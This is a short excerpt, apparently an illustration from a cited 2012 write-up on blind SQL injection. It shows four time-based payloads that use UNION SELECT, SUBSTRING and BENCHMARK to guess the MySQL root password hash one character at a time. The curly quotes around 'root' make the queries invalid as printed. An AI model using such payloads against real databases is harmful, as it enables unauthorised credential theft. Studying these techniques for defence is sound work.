 SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='a',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = ‘root’;
----------------------------------------
SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='b',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = ‘root’;
----------------------------------------
SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='c',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = ‘root’;
---------------------------------------
SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='d',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = ‘root’;
(Blind SQL Injection - Regular Expressions Attack [online], 2012)